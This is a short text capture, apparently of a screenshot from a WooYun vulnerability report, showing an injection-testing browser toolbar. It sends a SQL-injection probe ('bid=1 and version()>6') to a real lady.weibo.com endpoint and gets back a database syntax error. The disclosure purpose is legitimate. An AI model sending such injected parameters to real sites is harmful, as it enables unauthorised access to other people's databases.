 Load URL
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1 and version()>6&limit=20&page=1&_=1399473071012
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1&limit=20&page=1&_=1399473071012
MDB2 Error: syntax error
www.wooyun.org